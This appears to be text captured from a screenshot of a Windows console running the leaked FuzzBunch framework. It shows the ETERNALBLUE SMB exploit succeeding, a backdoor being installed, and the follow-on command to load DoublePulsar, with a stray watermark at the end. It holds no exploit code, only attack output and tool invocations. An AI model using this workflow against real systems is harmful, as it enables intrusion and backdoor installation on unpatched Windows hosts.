 C:\WINDOWS\system32\cmd.exe - python.exe C:\shad...
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > use Doublepulsar
HACK学习呀
python.exe C:\shadowbroker-master\windows\fb.py
Ping statistics